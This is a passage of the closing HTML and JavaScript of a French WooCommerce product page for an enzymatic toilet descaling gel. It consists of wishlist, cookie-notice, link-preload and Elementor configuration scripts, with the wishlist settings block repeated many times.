succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9fa4527688","remove_from_wishlist_nonce":"89eebcb25f","reload_wishlist_and_adding_elem_nonce":"2c825d31a6","load_mobile_nonce":"c8261e44c2","delete_item_nonce":"b6d6038107","save_title_nonce":"158553a2c8","save_privacy_nonce":"02af918021","load_fragments_nonce":"f68d81efe9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9fa4527688","remove_from_wishlist_nonce":"89eebcb25f","reload_wishlist_and_adding_elem_nonce":"2c825d31a6","load_mobile_nonce":"c8261e44c2","delete_item_nonce":"b6d6038107","save_title_nonce":"158553a2c8","save_privacy_nonce":"02af918021","load_fragments_nonce":"f68d81efe9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9fa4527688","remove_from_wishlist_nonce":"89eebcb25f","reload_wishlist_and_adding_elem_nonce":"2c825d31a6","load_mobile_nonce":"c8261e44c2","delete_item_nonce":"b6d6038107","save_title_nonce":"158553a2c8","save_privacy_nonce":"02af918021","load_fragments_nonce":"f68d81efe9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9fa4527688","remove_from_wishlist_nonce":"89eebcb25f","reload_wishlist_and_adding_elem_nonce":"2c825d31a6","load_mobile_nonce":"c8261e44c2","delete_item_nonce":"b6d6038107","save_title_nonce":"158553a2c8","save_privacy_nonce":"02af918021","load_fragments_nonce":"f68d81efe9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9fa4527688","remove_from_wishlist_nonce":"89eebcb25f","reload_wishlist_and_adding_elem_nonce":"2c825d31a6","load_mobile_nonce":"c8261e44c2","delete_item_nonce":"b6d6038107","save_title_nonce":"158553a2c8","save_privacy_nonce":"02af918021","load_fragments_nonce":"f68d81efe9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9fa4527688","remove_from_wishlist_nonce":"89eebcb25f","reload_wishlist_and_adding_elem_nonce":"2c825d31a6","load_mobile_nonce":"c8261e44c2","delete_item_nonce":"b6d6038107","save_title_nonce":"158553a2c8","save_privacy_nonce":"02af918021","load_fragments_nonce":"f68d81efe9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9fa4527688","remove_from_wishlist_nonce":"89eebcb25f","reload_wishlist_and_adding_elem_nonce":"2c825d31a6","load_mobile_nonce":"c8261e44c2","delete_item_nonce":"b6d6038107","save_title_nonce":"158553a2c8","save_privacy_nonce":"02af918021","load_fragments_nonce":"f68d81efe9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9fa4527688","remove_from_wishlist_nonce":"89eebcb25f","reload_wishlist_and_adding_elem_nonce":"2c825d31a6","load_mobile_nonce":"c8261e44c2","delete_item_nonce":"b6d6038107","save_title_nonce":"158553a2c8","save_privacy_nonce":"02af918021","load_fragments_nonce":"f68d81efe9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9fa4527688","remove_from_wishlist_nonce":"89eebcb25f","reload_wishlist_and_adding_elem_nonce":"2c825d31a6","load_mobile_nonce":"c8261e44c2","delete_item_nonce":"b6d6038107","save_title_nonce":"158553a2c8","save_privacy_nonce":"02af918021","load_fragments_nonce":"f68d81efe9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9fa4527688","remove_from_wishlist_nonce":"89eebcb25f","reload_wishlist_and_adding_elem_nonce":"2c825d31a6","load_mobile_nonce":"c8261e44c2","delete_item_nonce":"b6d6038107","save_title_nonce":"158553a2c8","save_privacy_nonce":"02af918021","load_fragments_nonce":"f68d81efe9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9fa4527688","remove_from_wishlist_nonce":"89eebcb25f","reload_wishlist_and_adding_elem_nonce":"2c825d31a6","load_mobile_nonce":"c8261e44c2","delete_item_nonce":"b6d6038107","save_title_nonce":"158553a2c8","save_privacy_nonce":"02af918021","load_fragments_nonce":"f68d81efe9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9fa4527688","remove_from_wishlist_nonce":"89eebcb25f","reload_wishlist_and_adding_elem_nonce":"2c825d31a6","load_mobile_nonce":"c8261e44c2","delete_item_nonce":"b6d6038107","save_title_nonce":"158553a2c8","save_privacy_nonce":"02af918021","load_fragments_nonce":"f68d81efe9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/drogueriemonvoisin.fr\/wp-admin\/admin-ajax.php","nonce":"90eec4c9a1","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/mon-compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://drogueriemonvoisin.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"dcb868121d"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/drogueriemonvoisin.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/drogueriemonvoisin.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/drogueriemonvoisin.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"87905bf347"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3943,"title":"Gel%20WC%20d%C3%A9tartrant%20%281L%29%20-%20Enzypin%20-%20Monvoisin","excerpt":"Ce gel WC enzymatique au PH neutre offre une action nettoyante et d\u00e9tartrante sur toutes les surfaces sanitaires, tout en laissant un agr\u00e9able parfum de Pin des 